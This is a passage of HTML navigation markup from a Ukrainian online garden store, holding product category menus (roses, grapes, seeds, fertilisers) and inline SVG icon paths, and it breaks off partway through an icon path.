        <li class="jmenu_main osn" data-id="844">
            <a href="/ua/catalog/cat/355/" class="root-item">
                Троянди            </a>
        </li>

        <li class="jmenu_main osn" data-id="825">
            <a href="/ua/catalog/cat/335/" class="root-item">
                Виноград            </a>
        </li>

        <li class="jmenu_main osn" data-id="405">
            <a href="/ua/catalog/cat/269/" class="root-item">
                Цибулини            </a>
        </li>

        <li class="jmenu_main osn" data-id="829">
            <a href="/ua/catalog/cat/235/" class="root-item">
                Плодові            </a>
        </li>

        <li class="jmenu_main osn" data-id="867">
            <a href="/ua/catalog/cat/329/" class="root-item">
                Ягідні            </a>
        </li>

        <li class="jmenu_main osn" data-id="858">
            <a href="/ua/catalog/cat/532/" class="root-item">
                Екзотика            </a>
        </li>

        <li class="jmenu_main osn" data-id="2644">
            <a href="/ua/catalog/cat/tsvetushchie/" class="root-item">
                Квітучі            </a>
        </li>

        <li class="jmenu_main osn" data-id="1308">
            <a href="/ua/catalog/cat/tsvetushchie_i_dekorativnye_rasteniya/" class="root-item">
                Декоративні            </a>
        </li>

        <li class="jmenu_main osn" data-id="853">
            <a href="/ua/catalog/cat/542/" class="root-item">
                Хвойні            </a>
        </li>

        <li class="jmenu_main osn" data-id="2884">
            <a href="/ua/catalog/cat/krupnomery/" class="root-item">
                Крупноміри            </a>
        </li>

        <li class="jmenu_main osn" data-id="5908">
            <a href="/ua/catalog/cat/rasteniya/" class="root-item">
                Рослини                <span class="label-new" style="background-color: #7ecf03!important">Готові до відправлення</span>
            </a>
        </li>
<!--
<li class="jmenu_main osn" data-id="5908">
            <a href="/ua/catalog/cat/gollandskie_rasteniya/" class="root-item">
                Рослини з <br>Нідерландів
            </a>
        </li>
-->
        <li class="jmenu_main osn" data-id="153">
            <a href="/ua/catalog/cat/134/" class="root-item">
                Добрива            </a>
        </li>

        <li class="jmenu_main osn" data-id="2062">
            <a href="/ua/catalog/cat/dacha_sad_i_gorod/" class="root-item wrap">
                Дача, дім&nbsp<br>та сад            </a>
        </li>

    </ul>
    <div class="innermenu" id="jmenu_ajax"></div>
</nav>
<div class="header-mobile">
        <div class="overlay-mobile"></div>
    <div class="mobile-menu" id="mobileMenu">
        <div class="m-menu">
            <a href="/ua/" class="href-logo"
                                                              style="padding: 0 10px; display: block; max-width: 100%; position: relative;">
                    <img src="//file.agro-market.net/local/include/logo/images/vau2.png" class="vau" width="64" height="20" alt="">
    <img src="/local/include/logo/images/logo.svg" class="logo-img" width="300" height="52" alt="">
    <span class="copyright">®</span>
            </a>
            <ul class="main-green">
        <li class="f">
        <div id="bxdynamic_bonus_start" style="display:none"></div>        <span id="bonusMobile"><a href="javascript:void(0);" class=" fancy_content fancybox.ajax" onclick="if (!window.__cfRLUnblockHandlers) return false; ShowFancyAjax($(this));" data-fancybox-href="/include/ajax/auth.php" data-fancybox-type="ajax" data-cf-modified-39247e80f98ac13acc2aff59-="">Авторизуйтесь</a>, щоб дізнатися<br>скільки у Вас бонусів</span>
        <div id="bxdynamic_bonus_end" style="display:none"></div>
        <span class="c-lang lang-mobile">
            <a href='/catalog/item/vinograd_lada_t_ranniy_srok_sozrevaniya_imeet_bolshie_grozdi_s_krupnymi_rozovymi_yagodami/' class="">Ру</a> | <a href='/ua/catalog/item/vinograd_lada_t_ranniy_srok_sozrevaniya_imeet_bolshie_grozdi_s_krupnymi_rozovymi_yagodami/' class="active">Укр</a>
        </span>
    </li>
    

    		<li class="m-border-top yellow"></li>
        <li class="last_four m-border-top mob_50"><a href="/ua/actions/" class="root-item">Акції</a> </li>
        <li class="jmenu_main m-border-bottom mob_50"><a href="/ua/catalog/cat/sale/" class="root-item">Розпродаж</a></li>
        <li class="jmenu_main mob_100" data-id="7712"><a href="/ua/catalog/cat/super_duper_tut/" class="root-item">Супер дупер тут</a></li>
        <li class="jmenu_main mob_50 heloween_1" data-id="2703"><a href="/ua/catalog/cat/novinki/" class="root-item">New`26</a></li>
        <li class="jmenu_main mob_50" data-id="2717"><a href="/ua/catalog/cat/top/" class="root-item">TOP`26</a></li>
        <li class="m-border-bottom bn-mb"></li>
    

    
        <li class="jmenu_main osn" data-id="462">
            <a href="/ua/catalog/cat/semena/" class="root-item">
                <svg height="800px" width="800px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve"><g>
                        <path d="M505.038,228.923c-4.596-16.219-11.413-31.43-20.408-44.915c-7.467-11.208-16.39-20.831-26.175-28.908 c-14.69-12.128-31.291-20.806-48.226-26.484c-3.269-1.089-6.563-2.05-9.866-2.928c28.737-26.841,36.049-76.336,31.445-67.112 c-3.92,7.834-56.002,36.692-92.872,52.146c13.64-16.504,29.42-44.622,40.335-78.231c0,0-56.619,52.3-91.798,73.196 c-11.119-19.326-31.478-84.055-31.478-84.055s-17.236,49.64-18.895,79.248c-28.054-15.714-58.832-51.454-67.307-72.862 c-9.996-25.296-12.819,53.675,14.494,86.861c-0.391,0.114-0.765,0.228-1.13,0.333c-0.334-0.081-0.651-0.171-0.984-0.244 c-1.065-0.252-2.132-0.48-3.214-0.699c-36.366-15.17-91.294-47.405-95.369-53.749c-4.506-7.012,0.732,42.028,27.427,65.323 c-14.446,3.912-28.81,9.899-42.206,18.269c-15.779,9.858-30.241,23.076-41.442,39.896c-8.995,13.486-15.812,28.696-20.4,44.915 C2.367,245.141,0,262.386,0,280.036c0,24.71,4.652,50.218,14.568,74.7c7.434,18.342,17.846,36.098,31.445,52.366 c20.392,24.409,47.982,45.402,82.933,60.092c34.951,14.714,77.174,23.181,127.05,23.173c44.345,0,82.623-6.678,115.142-18.505 c24.377-8.865,45.492-20.618,63.379-34.487c26.833-20.806,46.314-46.33,58.945-73.521c12.649-27.2,18.529-56.026,18.537-83.819 C512,262.386,509.633,245.141,505.038,228.923z M463.538,340.991c-6.059,14.966-14.518,29.387-25.614,42.654 c-16.65,19.895-39.205,37.261-69.056,49.844c-29.851,12.558-67.088,20.302-112.872,20.31c-40.686,0-74.637-6.124-102.633-16.308 c-21.01-7.638-38.684-17.552-53.463-29.013c-22.165-17.203-37.888-37.904-48.202-60.052c-10.306-22.14-15.129-45.752-15.129-68.389 c0-14.356,1.944-28.306,5.58-41.149c3.644-12.852,8.971-24.589,15.649-34.602c5.377-8.052,11.81-15.023,19.033-20.986 c10.818-8.939,23.45-15.609,36.562-20c13.103-4.409,26.679-6.508,39.042-6.499c7.759-0.008,15.047,0.83,21.384,2.318 c6.336,1.472,11.688,3.628,15.689,6.035l3.758-6.247c3.799-1.139,9.785-2.814,17.13-4.474c12.762-2.895,29.647-5.686,45.598-5.661 c8.101,0,16.455,0.7,24.376,1.782c11.884,1.635,22.783,4.115,30.608,6.182c3.132,0.821,5.734,1.57,7.76,2.18l3.75,6.238 c4.001-2.407,9.362-4.563,15.69-6.035c6.336-1.488,13.624-2.326,21.383-2.318c8.24,0,17.025,0.92,25.842,2.855 c13.233,2.888,26.524,8.036,38.392,15.462c11.883,7.434,22.344,17.09,30.404,29.168c6.678,10.012,12.005,21.75,15.649,34.602 c3.636,12.843,5.58,26.793,5.58,41.149C475.43,300.15,471.624,321.054,463.538,340.991z"/>
                        <path d="M108.692,280.19c-0.008-15.56,3.229-30.153,8.126-41.573l-24.011-10.273 c-6.369,14.893-10.224,32.706-10.241,51.846c0,11.753,1.48,23.986,4.824,36.236s8.565,24.516,16.016,36.228l22.042-14.022 c-5.986-9.411-10.167-19.213-12.851-29.087C109.897,299.687,108.692,289.756,108.692,280.19z"/>
                    </g></svg>
                Насіння овочів та квітів            </a>
        </li>

        <li class="jmenu_main osn" data-id="1127">
            <a href="/ua/catalog/cat/lyk_chesnok_kartoshka_i_gribi/" class="root-item wrap">
                <svg width="64px" height="64px" viewBox="-10.4 -10.4 124.80 124.80" xmlns="http://www.w3.org/2000/svg" stroke-width="0.0010400000000000001">
                    <g stroke-width="0"/>
                    <g stroke-linecap="round" stroke-linejoin="round" stroke-width="1.04"/>
                    <g>
                        <path d="M1009.923,990.113c-.468-.477-1.552-.336-2.058-.772-.818-.041-1.133-.584-2.058-.515-.967-.832-2.6-1-3.344-2.057a20.14,20.14,0,0,1-5.146,2.057c-3.339.346-5.763,1.609-9.773,1.287a14.079,14.079,0,0,1-4.888-1.544,25.134,25.134,0,0,1-10.033-2.058,24.474,24.474,0,0,1-5.916-3.087c-.707-.51-1.31-1.175-2.058-1.8a18.78,18.78,0,0,1-2.056-1.8c-.4-.443-.631-1.066-1.031-1.543-.374-.45-.927-.827-1.286-1.286-.2-.257-.315-.507-.514-.772-.13-.175-.421-.369-.514-.514-.06-.094.082-.448,0-.515a11.316,11.316,0,0,1-1.8-3.087,32.067,32.067,0,0,1-1.029-28.039,41.333,41.333,0,0,1,6.687-11.832c.229-.113.46-.226.516-.515a17.222,17.222,0,0,1,3.086-2.315c.388-.47,1.109-.6,1.543-1.029a1.814,1.814,0,0,1,1.544-1.029c.848-4.64,2.856-8.12,4.63-11.832.6-.845.994-1.693,1.544-2.573a11.571,11.571,0,0,0,1.543-2.572c1.224-1.433,2.464-2.852,3.6-4.373a43.582,43.582,0,0,0,3.6-3.087,88.834,88.834,0,0,1,23.923-10.547c1.928-.3,4.071-.387,6.174-.514.415.073.442-.243.77-.256h5.659c.783.5,2.025.548,2.83,1.029.9.3,1.39,1.011,2.573,1.029a5.394,5.394,0,0,0,2.316,1.544,4.236,4.236,0,0,0,2.058,1.543c2.671,2.816,5.3,5.674,7.717,8.747,1.54,1.2,2.3,3.184,3.6,4.63.176,1.2,1,1.742,1.286,2.83.71.663.659,2.086,1.286,2.83a78.378,78.378,0,0,1,.516,8.231c-.073,2.414-.673,4.3-.516,6.945a3.758,3.758,0,0,0-.515,2.316,3.5,3.5,0,0,0-.514,2.058c-.455,1.345-.932,2.669-1.285,4.116a15.3,15.3,0,0,0,3.085,1.285,14.454,14.454,0,0,0,2.831,1.544c1.278,1.293,3.13,2.014,4.115,3.6,1.475,1.1,2.226,2.92,3.344,4.373a30.112,30.112,0,0,1,1.8,8.232c.1,4.469-.806,7.941-1.544,11.575-.737,1.407-1.153,3.135-1.8,4.63-.435.68-.595,1.634-1.03,2.316-.355.673-1.172.885-1.287,1.8-1.05.234-1.358,1.212-2.571,1.286a11.923,11.923,0,0,1-2.315,1.285c-1.948,1.653-4.152,3.052-6.173,4.63-4.9,1.962-9.321,4.4-15.435,5.145q-.326,0-.647,0C1019.607,991.146,1015.065,990.331,1009.923,990.113Zm7.717-5.4a3.221,3.221,0,0,0,1.945.259,8.79,8.79,0,0,1,1.142,0c.688-1.542.543-3.915,2.572-4.116,1.608.32,1.733,2.155,1.286,3.857,3.659-.112,5.751-1.794,8.746-2.57a19.929,19.929,0,0,1,3.6-2.058,19.707,19.707,0,0,1,3.6-2.059c1.711-2.062,3.857-3.688,5.4-5.916a38.922,38.922,0,0,0,2.057-3.6c.551-1.421,1.47-2.475,2.057-3.858a30.762,30.762,0,0,0,1.544-9.775,16.025,16.025,0,0,0-2.573-5.146,26.527,26.527,0,0,0-16.206-6.945,20.117,20.117,0,0,0-3.649.117,21.379,21.379,0,0,1-3.295.141c-6.569,1.49-12.253,3.868-16.721,7.459a43.1,43.1,0,0,0-6.172,5.917,19.155,19.155,0,0,0-2.316,3.6c-.6.429-.661,1.4-1.03,2.058-.167.534-.96,1.76-.257,2.315a12.322,12.322,0,0,1,3.344-3.858c1.207-1.28,2.454-2.519,4.888-2.571.079.606.894.478.771,1.286-.112,1.943-1.872,2.243-2.572,3.6-.884,1.174-1.782,2.333-2.573,3.6a20.175,20.175,0,0,0-2.314,3.859c-.023,1.823-2.129,2.779-1.287,4.63,1.714.256,1.461-1.454,2.316-2.057.321-1.138,1.192-1.725,1.544-2.831,1.46-1.455,2.053-3.777,5.145-3.6.4.37.894.648,1.028,1.286.078,2.821-1.843,3.644-2.572,5.659a23.657,23.657,0,0,0-2.829,5.4c.791.75,1.152,1.934,2.573,2.057a16.087,16.087,0,0,1,1.8-5.144c.863-1.149,1.89-3.37,3.6-2.83,1.713,1.3-.438,3.091-.513,4.887a5.682,5.682,0,0,0-.772,2.571,8.784,8.784,0,0,0-.772,2.831c1.343.371,2.347,1.083,4.117,1.029.148-1.4.921-2.166,1.029-3.6.814-.73.895-2.191,2.058-2.573C1019.822,979.168,1017.907,982.554,1017.64,984.71Zm-22.894-1.543c1.186-.614,3.19-.411,3.858-1.544a28.449,28.449,0,0,1-4.629-11.318v-5.659a28.788,28.788,0,0,1,9.774-16.721,35.439,35.439,0,0,1,17.749-8.746c5.4.174,9.793-.668,14.919-.771.618-.925.624-2.463.771-3.858.635-.824.65-2.267,1.031-3.344.4-1.144.724-2.361,1.028-3.6.2-2.91.589-6.5-.257-9-.774-.856-1.124-2.136-2.057-2.831a16.866,16.866,0,0,0-1.544-3.344c-.224-1.4-1.628-1.63-1.8-3.087-.728-.987-1.343-2.087-2.059-3.087a33.424,33.424,0,0,0-10.031-9.775,2.1,2.1,0,0,1-1.544-.514,30.359,30.359,0,0,0-4.5.11,34.581,34.581,0,0,1-3.734.147c-7.433,4.057-16.656,6.324-23.409,11.062-1.778,1.518-3.814,2.805-5.144,4.372-.508.6-.829,1.417-1.286,2.058-.219.306-.537.423-.771.772-.184.272-.331.733-.516,1.029-1.324,2.127-2.453,4.242-3.6,6.43a30.176,30.176,0,0,1-1.285,3.087c.033,1.156-1.054,2.538-.257,3.6.267-1.706,1.153-2.791,1.543-4.373.941-1.032.712-3.234,2.573-3.344,1.854.061,1.341,2.992.772,4.115-.319,1.741-.967,3.151-1.287,4.888-.361.668-.356,1.7-.772,2.315a10.729,10.729,0,0,1-.77,2.316c-.311,1.747-.574,3.542-2.574,3.6-1.325-.217-2.057-1.028-1.8-2.829-.992.344-1.185-.31-1.543-.516-.293-.168-.546-.059-.772-.257-.172-.151.032-.734-.513-.514-1.22,1.009-2.381,2.077-3.6,3.087-1.518,3.54-3.956,6.161-4.887,10.289.221.486.4.238.627-.008.172-.185.377-.368.658-.25.923-.15,1.246.3,1.8.516.755,2.092-.46,4.072-1.029,5.658-.481,2.008-1.356,3.618-1.8,5.659.3,1.076.139,2.606,1.03,3.087,1.313-2.117,1.455-5.4,4.63-5.659.942.088,1.178.881,1.544,1.544-.967,3.834-2.742,6.861-3.344,11.06a2.555,2.555,0,0,0,.771,1.543c.146.627.22,1.324,1.029,1.287.244-1.9,1.138-3.151,1.544-4.888,1.094-1.134,1.566-2.892,3.6-3.086.908.688.766,1.534.257,2.572-.8.569-.528,2.215-1.029,3.087a69.929,69.929,0,0,0-1.286,6.945c.9.819,1.6,1.83,3.086,2.057.921-2.939.594-7.123,3.86-7.717a2.316,2.316,0,0,1,1.543,1.543c-.667,2.764-1.719,5.142-1.8,8.49,1.8.257,2.959,1.156,4.886,1.287.691-1.883.329-4.818,2.831-4.889,2.415.473.349,4.115,1.03,5.66,2.02.527,4.83-.056,6.686-.516C993.8,982.4,993.823,983.232,994.746,983.167Zm44.244-12.089c-.6-.085-.249-1.123-.77-1.287a18.041,18.041,0,0,1,0-3.087,1.3,1.3,0,0,0,.77-.771h1.543c.008.25.316.2.516.257,1.613,1.438,1.852,5.676-1.029,5.917C1039.937,971.5,1038.8,971.954,1038.99,971.078Zm-11.318-3.6c-.9-.9-1.151-2.451-1.03-4.373a2.644,2.644,0,0,1,2.83-1.029c1.592,1.4,3.757,5.679,1.544,7.718q-.231.02-.442.019A2.783,2.783,0,0,1,1027.672,967.476Zm-44.244-2.058c-.42-.319-.756-.056-1.178.207a1.716,1.716,0,0,1-1.4.309c-.391-.724-1.218-1.011-1.029-2.315.4-2.246,3.48-3.114,5.658-2.059a8.414,8.414,0,0,1,2.573,6.174c-.588.612-.937,1.464-2.057,1.543C984.065,969.067,983.93,967.059,983.428,965.417ZM1037.7,959.5c-1.094-.706-.922-2.678-1.286-4.116-.206-.177-.3-.617-.515-.772-.5-.356-1.444-.041-2.057-.514-.239-.185-.14-.722-.514-.772-.183-1.811.995-2.262,2.315-2.571,1.08-.137,1.438.448,2.315.514,1.721,1.43,3.562,4.978,2.059,7.975a5.406,5.406,0,0,1-1.752.281C1038.089,959.526,1037.9,959.518,1037.7,959.5Zm-20.836,0c-1.327-1.047-2.888-5.073-.77-6.431,2.28.635,2.864,2.966,3.343,5.4a4.477,4.477,0,0,0-.772,1.029Zm-32.412-11.832c-1.529-.357-2.9-.877-2.829-2.831.031-1.426,1.235-1.68,2.315-2.058,2.871.3,4.713,1.633,5.145,4.373a3.021,3.021,0,0,1-1.286,2.058q-.177.014-.339.014C985.94,949.226,985.322,948.324,984.456,947.669Zm-7.2-4.889c-1.657-1.6-.049-4.469.257-6.43.566-2.179,1.418-4.07,2.057-6.174.9-.923,2.393-2.275,3.6-.772-.416,2.844-1.5,5.012-2.057,7.718-.966,2.016-.256,5.7-3.235,5.7A4.408,4.408,0,0,1,977.254,942.781Zm23.923-4.115v-2.058c.3-.041.216-.469.258-.771a23.376,23.376,0,0,0,1.8-2.058c.369-.151.668-.072,1.03-.256.13-.068.411-.479.513-.516a1.3,1.3,0,0,1,.463.018c.238.032.485.065.567-.018.014-.013-.012-.256,0-.256a3.007,3.007,0,0,1,2.831,1.542c-.391,2.1-3.355,1.621-3.86,3.6-.208,1.752,1.442,1.646,1.287,3.344a2.42,2.42,0,0,1-1.689.746C1002.808,941.984,1001.389,940.261,1001.177,938.666Zm24.694-7.974a1.937,1.937,0,0,1-1.543-1.544c-1.29-.34-2.338-.922-2.572-2.316a3.5,3.5,0,0,1,4.63-1.029c.551.32.743,1.046,1.028,1.544a3.947,3.947,0,0,1,.773,1.8c-.429.343-.4,1.144-.773,1.544a7.79,7.79,0,0,0-.981.133A1.74,1.74,0,0,1,1025.871,930.692Zm-16.721-12.605h-2.571c-.754-.035-1.012.3-1.8.516a2.763,2.763,0,0,1-2.571-.772,5.64,5.64,0,0,1,0-2.058c.891-1.253,2.914-1.373,4.373-2.057h4.115c1.211.675,2.508,1.264,2.574,3.087-.1,1.187-.986,1.586-1.8,2.057q-.093.008-.178.008C1010.316,918.867,1010.09,918.122,1009.15,918.086Zm-21.349-4.63c-.09-2.687,5.834-3.321,6.43-.772.222,1.844-1.693,2.854-3.491,2.854C989.284,915.539,987.906,914.876,987.8,913.457Zm29.066-9a6.3,6.3,0,0,1-1.287-1.287c-.161-3.534,2.662-4.5,6.432-4.373.357.757,1.256.974,1.286,2.058-.122,1.591-1.142,2.29-2.572,2.571-1.141.344-1.919,1.051-3.4,1.052C1017.178,904.475,1017.027,904.469,1016.868,904.454Z"
                              transform="translate(-953.776 -891.592)"/>
                    </g>
                </svg>
                Цибуля, часник та картопля            </a>
        </li>

        <!--
		<li class="jmenu_main osn">
					<a href="/ua/catalog/cat/rassada_ovoshchey/" class="root-item wrap">
						<svg fill="#000000" width="800px" height="800px" viewBox="0 -1.81 120.001 120.001" xmlns="http://www.w3.org/2000/svg">
							<path id="_0405-vegetables" data-name="0405-vegetables"
								  d="M1009.333,804.644c-2.184-.188-4.345-.4-6.38-.739-.778-.367-2.167-.122-2.945-.49a7.617,7.617,0,0,1-2.944-.734,20.939,20.939,0,0,1-9.081-5.4,37.6,37.6,0,0,1-5.889-8.343,58.789,58.789,0,0,1-3.435-11.041v-4.664a17.206,17.206,0,0,1,1.471-4.663c-.127-.438-.393-.287-.68-.136a.749.749,0,0,1-.545.136,2.2,2.2,0,0,1-.737,0c-.458-.047-.916-.094-.982.249a2.078,2.078,0,0,0-1.472-.247,42.739,42.739,0,0,1-11.042-4.417,46.872,46.872,0,0,1-8.343-7.361,36.552,36.552,0,0,1-10.552-20.613v-3.928c.474-5.251,3.239-8.212,5.644-11.533,1.213-.506,2.242-1.193,3.436-1.718-.381-1.747-.982-3.272-1.228-5.153a8.877,8.877,0,0,1,2.7-7.362c.967-.341,1.4-1.218,2.7-1.228a31.309,31.309,0,0,1-.981-8.589c.167-2.12,1.1-3.482,1.716-5.153a8.81,8.81,0,0,0,1.963-1.963c.573-.082,1.057-.252,1.228-.736a2.008,2.008,0,0,0,1.472-.49h3.927a2,2,0,0,0,1.472.49,3.093,3.093,0,0,0,1.718.982c2.1,2.321,4.5,4.335,5.4,7.853,1.233-.158,1.783-1,2.944-1.227a1.382,1.382,0,0,0,.982-.246,14.366,14.366,0,0,1,4.663.49c1.026,1.1,2.449,1.8,2.944,3.436.905,1.222,1.087,3.167,1.228,5.153.6.461,1.681.445,2.453.736a.672.672,0,0,0,.736.491,13.951,13.951,0,0,1,2.21,3.434c.611-.036.073-.83,0-.98v-5.155c1.318-5.143,4.016-8.908,10.061-9.324a10.642,10.642,0,0,1,4.417,1.473c.662-.074.439-1.033.981-1.229-.061-.879.737-.9.737-1.717.557-.178.734-.738.981-1.227,2.289-1.965,4.662-3.845,9.325-3.435.034.276.359.262.684.248.1,0,.205-.009.3,0a4.662,4.662,0,0,0,1.716.982c1.749,1.852,2.711,4.488,2.945,7.852-.569.331.047,1.845-.735,1.964-.359.54-.651,1.149-1.719.982-1.55-.331-1.535-2.228-1.471-4.172a12.429,12.429,0,0,0-.735-2.454c-.184-.963-1.111-1.182-1.719-1.717-5.121-.05-6.671,3.471-8.589,6.626-.091.973.225,2.352-.246,2.945-.9.725-1.215-.783-1.962-.981a23.231,23.231,0,0,0-1.964-1.474,12.133,12.133,0,0,0-5.153,0c-4.178,1.958-5.453,6.818-5.644,12.761-.748.011-.954-.518-1.473-.736v-.491a.248.248,0,0,0,0,.491c.179,1.54.581,2.857.737,4.418a25.467,25.467,0,0,0-.246,4.417,2.249,2.249,0,0,0,1.136-.256,2.2,2.2,0,0,1,1.318-.237,8.626,8.626,0,0,0,2.454.247c1.314,1.138,3.071,1.836,4.416,2.945.735-.162-.235-.525,0-.982v-1.473c.333.088.289-.2.245-.49s-.086-.579.247-.49c-.179-.75.424-.722.245-1.471a12.2,12.2,0,0,0,.982-2.455c.068-.559-.06-.923-.491-.981-.133-.356.287-1.268-.245-1.228.434-1.885-.965-3.04-.246-4.416,1.444.6,1.5,2.586,2.208,3.926,2.034-2.221,2.8-5.7,6.872-5.888.456-.115.548.119.471.354-.068.207-.271.415-.471.381-.073.5-.665.482-.737.982-.393.751-1.3.988-1.471,1.964,2-.182,5.521-.912,5.89,1.227.049,2.094-2.542,1.549-4.172,1.963h-3.19c-.886,1.16-1.035,3.054-1.717,4.417-.153.913-.585,1.542-.737,2.453-.291.773-.275,1.851-.737,2.454-.027.872-.812.987-1.717.981.292.936.9,1.557,1.228,2.455.459.767.5,1.952.982,2.7-.132,1.673.532,2.769,0,4.172a3.474,3.474,0,0,0,2.475.146,6.916,6.916,0,0,1,1.451-.146,25.667,25.667,0,0,1-1.471-6.135,9.782,9.782,0,0,1,1.471-4.909,9.49,9.49,0,0,1,3.681-3.434c.536-.32.858-.706,1.472-.737.257-.013.14-.2.246-.245a15.875,15.875,0,0,1,4.908-.983c1.177.049,2.077.378,3.19.491,1.2.685,2.3,1.461,3.436,2.209,1.958,2.623,3.87,5.29,4.171,9.572,2.021-.434,3.251-1.657,5.153-2.21.523-.6-.547-1.085-.983-1.472-.354-.709-1.179-.947-1.716-1.473-1.08-.965-2.731-1.358-3.19-2.944-.054-1.281.855-1.6,1.472-2.208,2.476-.105,3.76.982,5.153,1.963,1.611.841,2.58,2.327,3.926,3.434a21.667,21.667,0,0,0,2.209,3.927,47.7,47.7,0,0,1-2.7,21.839,20.745,20.745,0,0,0,6.139.388c2.795-.091,5.517-.183,7.358,1.085,1.133-1.567-.016-5.415.736-7.362,1.166-1.325,4.331-1.109,6.134-.49,1.813,2.668,2.335,7.439,1.719,11.776a15.821,15.821,0,0,0-1.227,3.192c.362,1.517.868,2.894,1.227,4.418.109,3.023.089,3.394,0,6.378a34.263,34.263,0,0,1-1.964,7.117,37.077,37.077,0,0,1-2.7,6.379c-.5.072-.481.664-.982.736-.287.367-1.019.289-.981.983-.856.371-.916,1.539-2.454,1.226-1.452-.1-1.7-1.409-1.963-2.7-.982.158-1.356,1.155-1.963,1.717a13.431,13.431,0,0,1-2.208,1.719,18.1,18.1,0,0,1-4.909,2.945c-1.47,1.147-3.577,1.659-5.4,2.453-1.526,1.092-3.477,1.759-4.909,2.945-3.512,1.641-6.708,3.6-10.306,5.153a31.728,31.728,0,0,1-5.4,2.454,14.144,14.144,0,0,0-2.944.98,5.591,5.591,0,0,0-1.473.49c-.43.225-1.224.086-1.471.493a14.982,14.982,0,0,0-3.19.246Zm2.813-12.434c.8,1.054,1.695,2.108,3.812,1.635.555-.676-.373-1.441-.49-2.209a15.1,15.1,0,0,1-.245-3.19c.538-.279.814-.82,1.471-.98,1.445.271,1.9,1.539,2.7,2.453a2.283,2.283,0,0,0,.982,1.472,1.965,1.965,0,0,0,1.227,1.472,26.735,26.735,0,0,0,3.928-.736c-.582-1.544-.1-3.1,1.471-3.19.367.289,1.005.306,1.228.735.291.365.212,1.1.982.983,2.925-1.33,5.79-2.716,8.834-3.926,2.446-1.806,5.556-2.95,7.853-4.909a1.212,1.212,0,0,0,.9-.1,1.285,1.285,0,0,1,.573-.144,14.792,14.792,0,0,1,3.19-2.209c.564-1.234,2.3-1.3,1.965-3.433-1.921.451-2.368,2.375-4.417,2.7a4.31,4.31,0,0,1-2.946-2.207,28.435,28.435,0,0,1,.246-5.4,14.886,14.886,0,0,1-6.381.245c-.631-.432-1.057-1.067-1.717-1.473a2.641,2.641,0,0,1-1.471-1.963c.413-1.8,2.117-2.3,2.945-3.681.73-.333,1.018-1.108,1.472-1.717.352-.594,1.419-1.346.981-1.963-2.58-.284-4.1-1.631-5.645-2.945h-.735c-.051.274-.272.382-.491.49-2.506,1.584-4.954,3.227-7.607,4.664a34.861,34.861,0,0,1-10.306,1.963,26.379,26.379,0,0,1-7.362-1.227h-4.418c-.569.33-1.392.406-1.963.735a20.317,20.317,0,0,0-13.741,5.153,21.036,21.036,0,0,0-2.946,7.117v2.453c.229.833.328,1.8.491,2.7.855,1.354,1.483,2.934,2.454,4.172,1.172,1.117,1.923,2.659,3.68,3.19-.509-2.209-.28-4.969,1.963-5.153a2.737,2.737,0,0,1,1.964,1.227c.279.866.271,2.02.491,2.946.4.581.551,1.409.981,1.963.148.6.609,2.154,1.227,1.472-.562-.419-.091-1.873-.245-2.7.622-.523.625-1.665,1.717-1.717a5.766,5.766,0,0,1,1.963,3.19c1.174,1.033,1.777,2.639,2.945,3.68h2.7c-.149-.916-.628-2.682.246-3.19a3.414,3.414,0,0,1,1.077-.2C1010.872,790.459,1011.48,791.334,1012.146,792.21Zm42.584-21.185c.932.868,1.123,2.477.981,4.416.726.992.834,2.6,1.229,3.925,1.022-.2.836-1.616,1.472-2.207.2-1.109.709-1.908.982-2.945a29.1,29.1,0,0,0,1.472-6.135c.065-2.6.036-5.107-.736-6.871-1.453.266-2.11,1.326-3.926,1.227-.315-.422-1.169-.305-1.227-.981a10.229,10.229,0,0,0-.247-2.945c.23-1,.922-1.534.981-2.7-.731,0-.833-.639-1.471-.738-.448-.37-1.376-.26-1.718-.735a6.389,6.389,0,0,1-2.015-.1,7.592,7.592,0,0,0-1.421-.143,21.59,21.59,0,0,1-5.04.247c-1.043-.025-2.086-.049-3.056,0a4.72,4.72,0,0,1-1.116,0c-.661-.05-1.324-.1-1.586.248.661.651,1.653.967,2.21,1.718,1.741.467,3.784.633,4.662,1.963.97,4.047-1.391,6.531-2.943,8.834,1.6-.2,2.609-.988,3.926-1.473,1.1-.3,3.509-1.029,4.415,0,.012,1.567-.906,2.2-1.472,3.192-.067.832.19,1.988-.245,2.453.153.745-.315,2.112.245,2.454,1.446-1.147,2.462-2.725,5.053-2.725C1054.328,771,1054.525,771.007,1054.731,771.025ZM960.5,755.072a10.678,10.678,0,0,0,2.209,1.719c.264.507.762.421,1.227.736.357.244.636.75.981.982.22.146.547.127.737.246.667.414,1.164,1.113,1.963,1.225a14.536,14.536,0,0,0,4.908,2.455c.189.047.182.222.247.246a19.274,19.274,0,0,0,1.963.49c.194.049.172.217.245.246a16.125,16.125,0,0,0,4.417.735c.221.431.859.449,1.227.738.707.029.426,1.045,1.226.98,4.464-5.189,10.039-9.266,19.142-9.816,5.242.238,8.924,2.037,14.234,2.209h5.889c4.378-.528,7.41-2.4,11.778-2.946.509-.537-.12-1.32-.49-1.716a7.107,7.107,0,0,1,.246-2.7c.847-.806,2.533-.774,4.218-.742.481.009.962.018,1.425.008,1.974-5.882,3.65-12.057,3.436-20.123-2.554.963-4.523,2.512-7.115,3.436-2.9.7-5.351,1.847-8.59,2.209-.43.387-1.307.328-1.964.491a16.244,16.244,0,0,1-2.208.49c-1.582.219-3.021.579-4.662.736-3.029.57-6.6.6-9.816.982H993.137a1.248,1.248,0,0,1-.794-.136,1.254,1.254,0,0,0-.924-.109,123.728,123.728,0,0,1-22.576-2.7,81.247,81.247,0,0,1-9.815-2.7,12.9,12.9,0,0,0-2.209-.981,10.644,10.644,0,0,0-2.209-.981,2.415,2.415,0,0,0-2.21-.982c-.779-.365-1.107-1.184-2.207-1.229v.983a22.813,22.813,0,0,0,3.434,4.417c1.574,1.044,3.485,1.749,5.153,2.7a16.068,16.068,0,0,1,2.7,1.227c.778.616,2.146.635,1.963,2.21-.687,1.206-2.746.562-4.172.49-.3-.517-1.477-.157-1.718-.734a3.849,3.849,0,0,1-1.963-.737,16.1,16.1,0,0,1-3.434-1.718c-.54-.279-.815-.82-1.474-.982-.253-.436-.973-1.472-1.227-.49.55.106.1,1.211.246,1.718.446.29.194,1.28.492,1.718a28.112,28.112,0,0,0,7.853,4.172c1.278.767,3.145.942,4.416,1.716a5.1,5.1,0,0,1,2.209.736,2.809,2.809,0,0,1,1.718,1.473c-.467,1.006-1.6,1.342-3.19,1.226-1.344-.209-2.853-.255-3.682-.982-2.8-